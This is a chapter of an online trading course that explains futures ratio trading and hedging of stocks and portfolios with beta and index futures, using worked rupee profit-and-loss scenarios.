School of Stocks - Futures Strategies

In the previous chapter, we discussed three strategies: Long Futures, Short Futures, and Calendar Spread. In this chapter, we shall continue with our discussion from the previous chapter and discuss the remaining futures strategies that we want to cover in this Module. The two strategies that we would be speaking in this chapter are RatioTrading and Hedging. So, let us get started.

Ratio Trading

Ratio Trading involves buying one futures contract and simultaneously selling another futures contract having a different, yethighly correlated underlying instrument, on the basis of the ratio between the two. Both the contracts that are transacted must have the same expiration period and must be transacted with matching quantities. Examples of Ratio Tradinginclude buying a stock futures in one sector and simultaneously selling a highly correlated stock futures belongingto the same sector, buying an equity index and simultaneously selling another equity index, buying gold and selling silver etc. Unlike Intramarket Spreads that are executed on the basis of price differential between two contracts having the same underlying but different maturities, Ratio Trading istypically done on the basis of theratio between two different, yet highly correlated futures instrument having the same maturity. Depending on the ratio, the objective is to be long a futures contract that you expect to outperform and short a correlated contract that you expect to underperform.

Trading the Bank Nifty to Nifty ratio

Let us assume that I am looking at the ratio chart of Bank Nifty to Nifty (Bank Nifty divided by Nifty). In the chart, I observe that not only is this ratio at a 2-year low but is also at a confluence of key support zones. Based on this, I believe that the ratio will climb in the days ahead. How do I trade this setup? By establishing a Ratio Trade. Because I expect the Bank Nifty to Nifty ratio to rise, I would be going long on Bank Nifty futures and short on Nifty futures having the same maturity. Remember, if I expect the ratio to rise, it means I expect the numerator to outperform the denominator, and vice versa. In the case of the above example, as I expect the ratio to rise, it means I expect Bank Nifty (the numerator) to outperform Nifty (the denominator). It is very important to keep in mind that the ratio tells nothing about the absolute direction of the underlying price of the two contracts. For instance, in the example above, a rising ratio does not necessarily mean that Bank Nifty is rising in absolute terms, but just that it is outperforming Nifty. Below mentioned are the implications of a rising ratio (numerator outperforming denominator):

Numerator is rising, while denominator is falling
Numerator is rising, while denominator is unchanged
Numerator is rising, while denominator is also rising but at a slower rate
Numerator is unchanged, while denominator is falling
Numerator is falling, while denominator is also falling but at a faster rate

Below mentioned are the implications of a falling ratio (numerator underperforming denominator):

Numerator is unchanged, while denominator is rising
Numerator is rising, while denominator is also rising but at a faster rate
Numerator is falling, while denominator is rising
Numerator is falling, while denominator is unchanged
Numerator is falling, while denominator is also falling but at a slower rate

The trader implementing a Ratio strategy using futures must preferably transact each leg in such a way that the total value of one futures contract approximately matches the total value of another futures contract at the time of initiation. Let us explain this using the above example of Bank Nifty to Nifty ratio. Following are the details as at the time of writing:

Nifty July Futures = 10258
Bank Nifty July Futures = 21245
Bank Nifty/Nifty Ratio = 2.07 (21245÷ 10258)
Nifty Lot size = 75
Bank Nifty Lot size = 25
Contract value of Nifty = ₹7,69,350 (10258 * 75)
Contract value of Bank Nifty = ₹5,31,125 (21245 * 25)

Based on the above information, the contract value of Nifty is 1.45 times that of Bank Nifty (769350 ÷ 531125). Hence ideally, when executing a Ratio strategy, a trader should transact 1.45 lots of Bank Nifty for every 1 lot of Nifty. However, as futures are standardized instruments, such odds lots cannot be transacted. In fact, the quantities transacted must be round numbers only. Hence, we need to convert 1.45 to the nearest integer approximation. Multiplying it 2, we get 2.90, which is very close to 3. Hence, on an approximate basis, one could transact 3 lots of Bank Nifty for every 2 lots of Nifty, or in multiples thereof. Doing so would ensure that the total contract value of one leg is nearly identical to that of the other leg at initiation. So, in the case of the above example, a trader could buy 3 Bank Nifty July futures and simultaneously sell 2 Nifty July futures contract.

Let us now quickly and briefly highlight the detailsof the Ratio trade as follows:

Based on chart pattern setup, the trader expects the Bank Nifty to Nifty ratio to rise from the present level of 2.07
In other words, the trader expects Bank Nifty to outperform Nifty in the days ahead
As such, the trader decides to buy 3 lots of Bank Nifty July futures and simultaneously sell 2 lots of Nifty July futures at the prevailing ratio of 2.07
The initial margin needed to buy 3 lots Bank Nifty is ₹3,81,040 and to sell 2 lots Nifty is ₹2,83,285, for a total margin of ₹6,64,325
The trader would benefit in case the ratio rises going forward, and vice versa

Let us now look a few (hypothetical) scenarios that could unfold in the days ahead when the trader decides to unwind his position:

Scenario 1: After 10 days (Both rise, but Bank Nifty rises at a faster rate)

Nifty July Futures = 10550
Bank Nifty July Futures = 22300
Bank Nifty/Nifty Ratio = 2.11 (22300÷ 10550)

As the trader is long 3 Bank Nifty July futures, he will realize a profit of ₹79,125 [(22300 - 21245) * 25 * 3]. On the other hand, as the trader is short 2 Nifty July futures, he will suffer a loss of ₹43,800 [(10258 - 10550) * 75 *2]. Net-net, the trader has realized a gain of ₹35,325 (profit of 79125 – loss of 43800) on the overall trade. The return on the trade is +5.32% (35325÷664325 * 100).

Scenario 2: After 10 days (Both fall, but Bank Nifty falls at a slower rate)

Nifty July Futures = 9750
Bank Nifty July Futures = 20600
Bank Nifty/Nifty Ratio = 2.11 (20600 ÷ 9750)

As the trader is long 3 Bank Nifty July futures, he will suffer a loss of ₹48,375 [(20600 - 21245) * 25 * 3]. On the other hand, as the trader is short 2 Nifty July futures, he will realize a gain of ₹76,200 [(10258 - 9750) * 75 *2]. Net-net, the trader has realized a gain of ₹27,825 (profit of 76200 – loss of 48375). The return on the trade is +4.19% (27825÷ 664325 * 100).

Scenario 3: After 10 days (Both rise, but Bank Nifty rises at a slower rate)

Nifty July Futures = 11080
Bank Nifty July Futures = 22300
Bank Nifty/Nifty Ratio = 2.01 (22300÷11080)

As the trader is long 3 Bank Nifty July futures, he will realize a profit of ₹79,125 [(22300 - 21245) * 25 * 3]. On the other hand, as the trader is short 2 Nifty July futures, he will suffer a loss of ₹123,300 [(10258 - 11080) * 75 *2]. Net-net, the trader has suffered a loss of ₹44,175 (profit of 79125 – loss of 123300). The return on the trade is -6.65% (-44175 ÷ 664325 * 100).

Scenario 4: After 10 days (Nifty rises, Bank Nifty falls)

Nifty July Futures = 10450
Bank Nifty July Futures = 21000
Bank Nifty/Nifty Ratio = 2.01 (21000 ÷ 10450)

As the trader is long 3 Bank Nifty July futures, he will suffer a loss of ₹18,375 [(21000 - 21245) * 25 * 3]. On the other hand, as the trader is short 2 Nifty July futures, he will suffer a loss of ₹28,800 [(10258 - 10450) * 75 *2]. Net-net, the trader has suffered a loss of ₹47,175 (loss of 28800 + loss of 18375). The return on the trade is -7.10% (-47175 ÷ 664325 * 100).

Notice from the above scenarios that the trader will realize a profit on the overall Ratiostrategy if Bank Nifty outperforms Nifty and the ratio rises. On the other hand, the trader would suffer a loss if Bank Nifty underperforms Nifty and the ratio falls.

As we can see from the above example of Bank Nifty (numerator) to Nifty ratio (denominator), a trader who buys the numerator and sells the denominator will benefit if the numerator outperforms the denominator, and vice versa. A trader could execute such strategies either on the basis of technical parameters, such as looking at the ratio chart and arriving at a trading decision, or on the basis of fundamental parameters, such as looking at the financial ratios and metricsand identifying whether a security is undervalued or overvalued versus the other.

Let us conclude the discussion on Bank Nifty to Nifty ratio by adding an interesting trait that the two indices tend to possess. Historically, Bank Nifty has been more volatile than Nifty in both bull markets and bear markets. In a bull market, there is a tendency for Bank Nifty to outperform Nifty and rise at a faster pace than the latter. In a bear market, there is a tendency for Bank Nifty to underperform Nifty and fall at a faster pace than the latter. Let us look at this relationship using the chart below, where the orange line refers to Nifty and the blue line refers to Bank Nifty/Nifty ratio.

Notice in the chart that Nifty was in a bull market between 2012 to 2019. In this bull market, observe that the ratio generally trended higher, indicating Bank Nifty’s outperformance to Nifty. Within this bull market, also see that intermittent corrections in the market (i.e. Nifty) were accompanied by the ratio heading lower, indicating Bank Nifty’s underperformance during this period. Finally, observe that in the swift bear market of 2020, the ratio plunged, indicating Bank Nifty’s major underperformance versus Nifty. By knowing the existence of such patterns, one can efficiently use charts to his/her trading advantage.

Ratio Trading strategies on Stocks


Let us now look at another example. This time let us shift our focus from indices to correlated stocks. Keep in mind that when executing Ratiostrategies on stocks, the two stocks must be highly correlated. They must belong to the same sector and must have identical businesses. Examples include buying and selling stocks belonging to the two-wheeler segment, private banking segment, IT segment, Pharma space etc. The idea is to buy a stock in a sector that you feel is undervalued and simultaneously sell a stock within the same sector having a similar business but the one you think is overvalued. The parameters that you choose to identify whether a stock is overvalued or undervalued could be either technical or fundamental.For our purpose, let us take the example of Hero Motors and Bajaj Auto, as the two belong to the two-wheeler segment and have similar business. Below is the price chart of the two. Broadly speaking, notice that the two usually tend to rise and fall in tandem. That said, there are occasions when the two diverge, as the ones seen towards the fag end of the chart.

Let us assume that the trader looks at the daily ratio chart of Bajaj Auto vs. Hero Motors (see chart above), where Bajaj Auto is the numerator and Hero Motors is the denominator. The trader notices that the ratio has been trading within a downward sloping channel (purple coloured). Prior to entering this downward channel, the ratio was in an uptrend. The ratio eventually breaks above this channel. As a result, the traderexpects the prior uptrend in the ratio to resume. In other words, the trader believes that the numerator will outperform the denominator in the days ahead.

As such, the trader decides to go long on Bajaj Auto futures and simultaneously go short on Hero Motors futures. The breakout in ratio occurs at 1.10 (marked using the green arrow in the chart) when Bajaj Auto was trading near2900 and Hero Motors near2625. Let us assume that the trader places a stop loss at the minor low that immediately preceded this breakout. That minor low was at 1.05 (marked using the red arrow in the chart). Similarly, let us assume that the trader keeps a target of 1.20 for this trade and that he plans to exit the trade before the expiration of the futures contract. Post the initiation of the trade, the ratio rises as expected, hitting the trader’s target level of 1.20 within the next few days when Bajaj Auto was trading near3120 and Hero Motors near 2620. Let us now look at the details of the trade:

Entry: Buy Bajaj Auto at 2900 and Sell Hero Motors at 2625
Lot size: Bajaj Auto 250 and Hero Motors 300
Ratio at the time of initiation:1.10
Ratio Stop loss:1.05
Ratio Target:_~1.20
Status: Ratio target achieved and both positions exited
Exit:Square off Bajaj Auto at 3120 and Hero Motors at 2620

The trader has made a gain of 220 points (3120 – 2900) on long Bajaj Auto position, while also capturing 5 points on short Hero Motors position (2625 - 2620). Let us now calculate his profitability on the overall position:

Profit on long Bajaj Auto position = ₹55,000 [(3120 – 2900) * 250 * 1]
Profit on short Hero Motors position = ₹1,500 [(2625 – 2620) * 300 * 1]
Overall Profit on the trade = ₹56,500 (55000 + 1500)

This was one of those cases where the stock that the trader bought (Bajaj Auto) rallied and the stock that the trader sold (Hero Motors) was little changed. The best case scenario is when the stock that is bought goes up, while the one that is sold goes down. This setup amplifies the profit potential of the Ratio trade. At the other extreme, the worst case scenario happens when the stock that you bought goes down while the one that you sold goes up. This amplifies the loss potential of the Ratio trade.

Occasionally, a trader may establish Ratio trades such that the targets and stop losses are large. In such cases, there might be a need to rollover futures contracts into subsequent contracts, in case the existing contracts approach expiration and the trader intends to carry forward the positions to the subsequent month. In order to roll over the contracts, the trader will have to square off the existing positions in the current month and simultaneously create same position in the subsequent month with same quantity. For instance, if a trader is long 3 Bank Nifty July contracts and short 2 Nifty July contracts, if he intends to rollover the contracts to the subsequent month as the July expiry approaches, all that he needs to do is exit (sell) 3 Bank Nifty July contracts and exit (buy) 2 Nifty July contracts and then simultaneously go long 3 Bank Nifty August contracts and short 2 Nifty August contracts. It is important for the trader to keep an eye on the rollover costs as well, when rolling over the futures contracts into the subsequent month.

Benefits and Drawbacks of Ratio Trading strategy

An advantage of implementing a Ratio Trading strategy is that it helps to partially reduce systematic risks because of the two contrasting positions that have been established in highly correlated securities. Another advantage is that the strategy is not much impacted by the overall direction of the market, because of which traders who deploy such strategies can realize profits in differingmarket conditions - rising market, falling market, or even a sideways market.

A major disadvantage of this strategy is a breakdown in correlation because of the emergence of unexpected factors such as company-specific news (unsystematic risk), which can cause the long position to decline in value and the short position to rise in value (worst-case scenario in a spread). Another disadvantage of this strategy is the higher margin requirement, as the trader would be establishing positions in 2 different futures securities.

Things to remember when setting up a Ratio strategy

Ratio Trading strategies are executed on the basis of theratio between two different, yet highly correlated futures instruments having the same maturity
If you expect the ratio to rise, you will execute a long position in a security that is in the numerator of the ratio and a short position in a security that is in the denominator
If you expect the ratio to fall, you will execute a short position in a security that is in the numerator of the ratio and a long position in a security that is in the denominator
This strategy can be deployed either from a short-term perspective, such as intraday or a few days, or from a slightly medium-term perspective, such as a few weeks
This strategy can be executed as a contrarian, mean-reverting strategy as well, especially when the ratio has moved way above or way below the historical average
This strategy reduces systematic risk and enables the trader to profit irrespective of the direction of the market
That said, this strategy is not completely without risk. The worst case scenario occurs when the security bought falls in value and the one sold rises in value
Also, while the strategy helps in mitigating systematic risks to some extent, it is not immune from unsystematic risks, such as company-specific risks
Because of multiple positions that would be created in two instruments, this strategy requires higher initial margin and hence, may not be suitable to all traders

Hedging

The major objective of a futures contract is hedging against price uncertainties. A lot of participants in the futures market are hedgers, who use futures contract to reduce price risk. Before we start discussing on how to use futures contracts to hedge the underlying position, let us first understand what hedging is.

Hedging is an activity wherein one party has an underlying exposure in the spot market and as such, wishes to hedge against the possibility of an adverse price movement in the future. The objective of hedging is to reduce price risk as much as possible. The simplest example of hedging is of a farmer, such asa wheat farmer. For a wheat farmer, who cultivates wheat and then sells it in the market, thereis a risk ofthe price of wheat declining from the time of sowing till the time of harvesting. If this happens, the farmer will be forced to sell at a lower price, thereby suffering losses on the crop. In order to safeguard theunderlying position in the spot market, the farmer can hedge his/her exposure by initiating a short position (akashort hedge) on wheat in the derivatives market (such as entering into a short forward or a short futures contract on wheat). By doing so, the farmer would lock in a price and thereby hedge the risk to a significant extent.Going forward, if the price of wheat falls, then the loss suffered in the physical position (the actual crop) would be offset by the gain made in the derivatives position. Hedgers participate in several types of derivatives market such as equity, commodity, currency, bond, intertest rate, index etc.

For our discussion in this chapter, we will focus on hedging where the underlying instrument is an equity.

Hedging an individual stock position using futures

Let us start with a simple example. Let us say that an investor holds 1,000 shares of Reliance Industries in his account. The person is a long-term investor, who has no intention of reducing his stock holdings in Reliance in the months ahead. However, the investor is worried about the short-term volatility in Reliance because of a combination of difficult micro and macro-environment. So, what could the investor do to reduce his worries of near-term uncertainties, which could cause the stock price to decline? Because the investor is only worried about short-term volatility in the stock, he could create an offsetting position in the futures segment. Let us look at how this would work out:

Underlying stock name = Reliance Industries
Number of shares the investor is holding = 1,000
Lot size of Reliance futures = 505
Futures position to take = Short Reliance futures (short hedge)
Quantity to trade = 2 lots
Price of Reliancein cash segment = ₹1,776
Price of futures contract = ₹1,777

The question that might arise in your mind is why the quantity to trade is 2 lots? This is indeed an important question. For an ideal hedge, the quantity that an investor would transact in the futures segment for hedging must match with the quantity that the investor holds in the underlying position. In the case of the example above, the investor is holding 1,000 shares of Reliance. For an ideal hedge, he will have to match the quantity of shares held with the quantity that he intends to short. 1,000 divided by the lot size of 505 is very close to 2. Hence, the investor would short 2 lots of Reliance futures for an ideal hedge (essentially, the 1,000 shares long in the cash segment would be offset by the 1,010 shares short in the futures segment, thereby eliminating the price risk). Let us also assume that the investor expects short-term uncertainty to last for the next 5-6 weeks. As such, he decides to establish short position in the next-month futures contract rather than in the near-month contract.

Going forward, if the view of the investor goes right and the price of Reliance drops, the losses that the investor suffers in the underlying position would be offset by the gains that he realizes in the futures position. Let us say that the price of Reliance in the cash segment dropped to ₹1,650 in the next 4 weeks. In this case, because the investor has 1,000 shares of Reliance, he would suffer a notional loss of ₹1,26,000 [(1650 - 1776) * 1000]. However, as futures price is a derivative of spot price, it too would decline by roughly the same magnitude. Let us say that the futures price drops to ₹1,651. In this case, the investor would realize a notional gain of ₹1,27,260 [(1777 - 1651) * 505 *2]. The investor now feels that the short-term uncertainties are behind, and the stock should again start heading higherin the days ahead. Subsequently, the investor decided to close out his short position in Reliance futures. So, as we can see, the decline in the price of Reliance was essentially offset by the gains the investor realized in the short position that he had established. So, by hedging, the investor was able to get past the turbulent period, which he had expected in the short-term.

But what if the view of the investor goes wrong and the price of Reliance rises instead of falling? In this case, the investor would be unable to benefit from the price rise, because of the short position that he had established in the futures segment. As long as he holds on to the short position, any rise in the price of the underlying instrument would be offset by losses incurred in the short futures position. For instance, if the price of Reliance in the cash segment rises to ₹1,850 while that in the futures segment rises to ₹1,852, the ₹74 rise (1850-1776) in the cash segment would be nullified by the ₹75 loss (1777-1852) that the short futures position would suffer. This is one of the drawbacks of hedging. The good news is that futures contracts can be exited anytime post their entry. In case a person has initiated a hedging strategy using futures based on his expectations of near-term volatility in the price of the underlying, but if such volatility does not materialize, then he can close out his futures position any time and let the underlying position run as is.

Two common questions related to hedging using stock futures

One question that can come into your mind is what if the stock that an investor holds and one which he wants to hedge is not available in the derivatives segment? In such a case, things can get a little complicated. One way to address this issue is to find out a highly-correlatedstock that belongs to the same sector, has a similar business, is a competitor, and one which is available in the futures segment. Once such an alternative stock has been identified, the investor must look at the extent of the historical correlation between them, such as in the past 3-months, 6-months, 1-year etc. If the correlation is strongly positive (meaning the two stocks tend to move in sync most of the times), the investor could create a short futures position in that alternative stock, ensuring that the number of the original shares of a particular companythe investor holds matches with the quantity of the alternative stock futures contracts the investor is looking to short. Please note that this would not be an ideal hedge (because the underlying is different), but rather an imperfect hedge based on fundamental and historical statistical parameters. Also keep in mind that such hedges won’t help in getting away with company-specific risks (which is a type of unsystematic risk) and that any strengthening or weakening of correlation between the two stocks can positively or negatively impact the hedge.

Another question that could arise in anyone’s mind is that while company-specific or sector-specific risks can be mitigated by diversifying investments across various sectors of the market and across various stocks that exhibit low correlation with each other, how do you diversify systematic risks (which is a type of risk that affects the entire market)? For instance, how do you diversify risks that affect markets in general rather than one particular sector? In such a case, it wouldn’t make much sense trying to hedge every stock individually, as the unsystematic portion of risk has already been taken care of to a significant extent because of a well-diversified portfolio. Instead, what an investor could do is hedge the beta of the portfolio by creating an offsetting position using index futures. By creating a portfolio beta hedge, the investor would be able to reduce systematic risk to his portfolio of stocksby a significant extent. In fact, this is the topic of discussion in the next section.

Hedging a portfolio of stocks using futures

As we have seen from above, a well-diversified portfolio of stocks would take care of unsystematic risk to a significant extent. What is then left over is the systematic risk, which an investor can mitigate to a notable extent by deploying abeta hedge strategy. Before we start discussion on this, let us first talk about what Betaof a stock is.

Beta (β) measures the sensitivity of a stock’s return to the market return. By comparing a stock’s return to that of the market, Beta is essentially measuring the systematic risk. Mathematically, Beta is expressed as follows:

where,

R_s= Return on the stock

R_m = Return on the market

Cov (R_s – R_m) = Covariance between the stock’s return and the market’s return

Var (R_m) = Variance of the market’s return

In the above equation, covariance measuresthe strength of the relationship between the returns earned on the stock and that earned on the market. It ranges from negative infinity to positive infinity. A negative covariance means the stock return and the market return move opposite to each other, a positive covariance means they move in the same direction, and a zero covariance means they are independent of each other. Meanwhile, variance measures how dispersed each market return in the data set is from the mean return. Variance is either zero or positive. It can never be negative. A zero variance means there is no dispersion from the mean return. A positive variance means there is dispersion from the mean return. The more positive the variance, the larger is the dispersion from the mean return, and vice versa. And the larger the dispersion, the larger is the risk, and vice versa.

Beta tells the direction in which the stock is moving vis-à-vis the market. The value of Beta could be negative, zero, or positive. A negative Beta means the stock is moving in the opposite direction of the market (that is when the market rises, the stock falls, and vice versa). A positive Beta means the stock is moving in the same direction as that of the market (that is when the market rises, so does the stock, and vice versa). Moreover, besides telling about the direction, Beta tells how volatile a stock is relative to the market. By default, Beta of the market is +1. If a stock’s Beta is +0.7, you can say that the stock is 30% less volatile than the market (that is if the market rises 10%, the stock will rise 7%, and vice versa).If a stock’s Beta is +1.4, you can say that the stock is 40% more volatile than the market (that is if the market rises 10%, the stock will rise 14%, and vice versa). Finally, if the stock’s Beta is +1.0, you can say that the stock is as volatile as the market (that is if the market rises 10%, the stock will also rise around 10%, and vice versa).If the Beta is negative, the situation reverses. For instance, if the Beta is -0.7, then if the market rises by 10%, you can expect the stock to fall by around 7%, and vice versa. If the Beta is -1.4, then if the market rises by 10%, you can expect the stock to fall by around 14%, and vice versa.

Let us summarize these relations in the table below:

Beta	Comment
β could be	Negative, zero, or positive
Negative β means	Stock and market move in opposite direction
Positive β means	Stock and market move in same direction
Zero β means	Stock and market movement are uncorrelated
β < -1	Stock moves more than market, but in opposite direction
β = -1	Stock moves as much as market, but in opposite direction
-1 < β < 0	Stock moves less than market, but in opposite direction
0 < β < +1	Stock moves less than market, and in same direction
β = +1	Stock moves as much as market, and in same direction
β > +1	Stock moves more than market, and in same direction

Now that we understand the basics of Beta, let us turn our focus towards understanding how to hedge the Beta (i.e. the systematic risk) on a portfolio comprising of several stocks. Let us say that an investor holds 10 different stocks across various sectors. Let us assume that he is concerned about the short-term trajectory of the markets and as such, wants to find how he can hedge his stock portfolio using index futures (i.e. the Nifty 50 index). The details of his investment along with the Beta of individual stock (as at the time of writing) is mentioned in the table below:

Stock Name	Number of Shares held	CMP per share	Total Value of each holding	Stock Beta	Stock Weight	Weighted Beta
Bajaj Auto	100	₹ 2,935	₹ 2,93,500	0.98	6.53%	0.06
Bajaj Finance	120	₹ 2,932	₹ 3,51,840	1.70	7.83%	0.13
HDFC Bank	500	₹ 1,075	₹ 5,37,500	1.19	11.97%	0.14
Hindalco	1,500	₹ 146	₹ 2,19,000	1.51	4.88%	0.07
HUL	400	₹ 2,172	₹ 8,68,800	0.69	19.34%	0.13
Infosys	500	₹ 762	₹ 3,81,000	0.42	8.48%	0.04
L&T	300	₹ 942	₹ 2,82,600	1.74	6.29%	0.11
Maruti	50	₹ 5,916	₹ 2,95,800	1.38	6.58%	0.09
Reliance	500	₹ 1,788	₹ 8,94,000	0.98	19.90%	0.20
SBI	2,000	₹ 184	₹ 3,68,000	1.87	8.19%	0.15
			₹ 44,92,040		100.00%	1.13

Portfolio Beta can be calculated as the sum of all the weighted individual stock Beta within a portfolio. Mathematically, Portfolio Beta can be expressed as follows:

Where,

W₁ = Weight of stock 1 in the portfolio, and so on….

β₁ = Beta of stock 1, and so on…

In the above table, weight of the stock in the portfolio is calculated by dividing the total current value of the stock holding (number of shares held * CMP per share) by the total value of the portfolio. For example, the Stock weight of Bajaj Auto is calculated as 293500 ÷ 4492040 * 100 = 6.53%. The weighted Beta of a stock in the portfolio is then calculated as the product of individual stock Beta and the stock weight. For instance, the weighted Beta of Bajaj Auto in the overall portfolio is calculated as 0.98 * 6.53% = 0.06. Finally, all the weighted Betas are then summed together to arrive at the Portfolio Beta. In the above case, the Portfolio Beta is 1.13. What this means is that the Portfolio of the investor moves in the same direction as Niftyand that it is more volatile than Nifty. For instance, if Nifty rises by 10%, then the value of the portfolio can be expected to go up by 11.3% (10% * 1.13), and vice versa.

Now that the portfolio Beta has been found out, the next step is to find the value of the portfolio Beta hedge. This can be calculated as follows:

Using this equation, we can calculate the value of the Portfolio Beta Hedge for the above portfolio as:

Portfolio Beta Hedge Value = 1.13 * ₹44,92,040 = ₹50,76,005.

This is the extent to which the investor would have to take an offsetting position in Nifty futures in order to hedge his portfolio. At the prevailing Nifty futures price of 10568 and a lot size of 75, the total contract value of 1 lot of Nifty futures turns out to be ₹7,92,600 (10568 * 75). Dividing this by ₹50,76,005, we get 6.40.

Mathematically, this can be expressed as follows:

So, the number of lots of Nifty futures that the investor will have short to hedge his investment portfolio is either 6 or 7.

Let us look at both the scenarios.

Scenario 1: Short 6 lots of Nifty futures (under-hedged); Going forward Nifty rises

Nifty Futures price at the time of entry = 10568

Number of lots short = 6

Let us assume that in a few weeks, Nifty rises by 10% to 11625, after which the investor removes his hedge. In this case, he would suffer a loss in the short Nifty futures position. At the same time, given the portfolio Beta value of 1.13, the portfolio value can be expected to increase during this period by 11.3%. Let us do the required P&L calculations below:

Loss on Nifty futures = [(10568 - 11625) * 75 * 6] = ₹4,75,650
New value of the portfolio = ₹44,92,040 + [(10% * 1.13) * ₹44,92,040] = ₹49,99,640
Gain from Portfolio appreciation = ₹49,99,640 - ₹44,92,040 = ₹5,07,600

Notice that the loss of ₹4,75,650 on short Nifty position was offset by the ₹5,07,600 gain in portfolio value. In this case, as the portfolio has a Beta value of more than 1, the investor has realized a gain of ₹31,950 (₹5,07,600 - ₹4,75,650) because the rise in Nifty (loss) was more than offset by the rise in portfolio value (gain). That said, this scenario is a case wherein the short hedge has not worked as expected because the market rose. Had the investor not hedged at all, he would have realized the entire notional gain of ₹5,07,600 rather than just a gain of ₹31,950.

Scenario 2: Short 6 lots of Nifty futures (under-hedged); Going forward Nifty declines

Nifty Futures price at the time of entry = 10568

Number of lots short = 6

Let us assume that in a few weeks, Nifty falls by 10% to 9500, after which the investor removes his hedge. In this case, he would realize a gain in the short Nifty futures position. At the same time, given the portfolio Beta value of 1.13, the portfolio value can be expected to decrease during this period by 11.3%. Let us do the required P&L calculations below:

Gain on Nifty futures = [(10568 - 9500) * 75 * 6] = ₹4,80,600
New value of the portfolio = ₹44,92,040 - [(10% * 1.13) * ₹44,92,040] = ₹39,84,440
Loss from Portfolio depreciation = ₹39,84,440 - ₹44,92,040 = ₹5,07,600

Notice that the ₹5,07,600 loss in portfolio valuewas notably offset by a gain of ₹4,80,600 on short Nifty position. In this case, as the portfolio has a Beta value of more than 1, the investor has incurred a loss of ₹27,000 (₹4,80,600 - ₹5,07,600) because the decline in Nifty (gain) was more than offset by the decline in portfolio value (loss). That said, this scenario is a case wherein the short hedge has worked as expected, because the market fell. Had the investor not hedged at all, he would have incurred the entire notional loss of ₹5,07,600 rather than just a loss of ₹27,000.

Scenario 3: Short 7 lots of Nifty futures (over-hedged); Going forward Nifty rises

Nifty Futures price at the time of entry = 10568

Number of lots short = 7

Loss on Nifty futures = [(10568 - 11625) * 75 * 7] = ₹5,54,925
New value of the portfolio = ₹44,92,040 + [(10% * 1.13) * ₹44,92,040] = ₹49,99,640
Gain from Portfolio appreciation = ₹49,99,640 - ₹44,92,040 = ₹5,07,600

Notice that the loss of ₹5,54,925 on short Nifty position was offset by the ₹5,07,600 gain in portfolio value. In this case, as the portfolio has a Beta value of more than 1, the investor has realized a loss of ₹47,325 (₹5,07,600 - ₹5,54,925) because the rise in Nifty (loss) more than offset the rise in portfolio value (gain). That said, this scenario is a case wherein the short hedge has not worked as expected, because the market rose. Had the investor not hedged at all, he would have realized the entire notional gain of ₹5,07,600 rather than suffering a loss of ₹47,325.

Scenario 4: Short 7 lots of Nifty futures (over-hedged); Going forward Nifty declines

Nifty Futures price at the time of entry = 10568

Number of lots short = 7

Gain on Nifty futures = [(10568 - 9500) * 75 * 7] = ₹5,60,700
New value of the portfolio = ₹44,92,040 - [(10% * 1.13) * ₹44,92,040] = ₹39,84,440
Loss from Portfolio depreciation = ₹39,84,440 - ₹44,92,040 = ₹5,07,600

Notice that the ₹5,07,600 loss in portfolio value was more than offset by the gain of ₹5,60,700 on short Nifty position. In this case, as the portfolio has a Beta value of more than 1, the investor has realized a gain of ₹53,100 (₹5,60,700 - ₹5,07,600) because the decline in Nifty (gain) more than offset the decline in portfolio value (loss). Also, in this scenario, the short hedge has worked out as expected, because the market fell. Had the investor not hedged at all, he would have incurred the entire notional loss of ₹5,07,600 rather than realizinga gain of ₹53,100.

Conclusion

As we can see from each of the above 4 scenarios, even after hedging the portfolio, the investor would either suffer from a small loss or realize a small gain (depending on how Nifty moves), because of the difference in lot size transacted (6 or 7 lots instead of the ideal short hedge of 6.4 lots).Hence, Beta hedging is not a perfect hedge strategy, but rather an ideal hedge strategy. During times of macro-economic uncertainties or headwinds, hedging a portfolio using a Beta Hedging strategy helps to mitigate systematic risk to a notable extent.

Meanwhile, what is interesting to note in each of the above 4 scenarios, where a short hedge was implemented, is the profit/loss because of under-hedging or over-hedging. Scenarios 1 and 3 refer to scenarios where Nifty rallied, a scenario that did not pan out as expected. Observe that in a scenario that did not pan out as expected, over-hedging turned to be detrimental. On the other hand, scenarios 2 and 4 refer to scenarios where Nifty declined, a scenario that panned out as expected. Observe that in a scenario that pans out as expected, over-hedging turned to be beneficial. Because futures contracts can only be traded in whole lots and not in fractions, an investor might either have to over-hedge or under-hedge. Which of the two he chooses would depend on his view on the market. For instance, talking about the above case, if the investor has conviction that Nifty would decline going forward, then over-hedging would be preferred than under-hedging.

Occasionally, it may happen that the investor wants to hedge for a longer time-frame, say 3-4 months. In such a case, there may be a need to rollover the futures contracts in case the expiration is approaching. To do that, assuming the hedge implemented is a short hedge (i.e. the investor has established a short position in the futures contract), the investor will have to exit all the short positions in the futures contract that is about to expire and establish new short positions in same quantity in the subsequent futures contract.

Benefits and drawbacks of Hedging using futures

Helps traders and investors minimize short-term price risk to an underlying security or to a portfolio of securities
Can be a useful strategy for long-term investors during times of short-term volatility and ahead of key events, such as earnings season, Union Budget etc.
Futures contracts that are traded on exchanges tend to be extremely liquid
Futures price tends to move more or less in sync with spot price and hence is quite straight forward to understand
Not free and has costs attached to it
Subject to initial margin and daily MTM requirements
In case market behaves contrary to expectations and the hedge is kept open, the trader or the investor will miss out on the potential profit opportunity that could have been realized had the hedge not been initiated
An unexpected strengthening or weakening of the basis (difference between spot price and futures price) could impact the position of the hedger

Next Chapter

Miscellaneous

8 Lessons

In this chapter, our aim is to cover three vital areas that a trader must keep a track of when trading in the futures segment.These are Volume, Open Interest, and Charting Futures.

Comments & Discussions in

FYERS Community

Responses

CpjJwWHV commented on March 29th, 2022 at 6:07 PM
555

wrBEIRqX commented on November 9th, 2023 at 4:27 PM
555

wrBEIRqX commented on November 9th, 2023 at 4:28 PM
555

wrBEIRqX commented on November 9th, 2023 at 4:29 PM
555

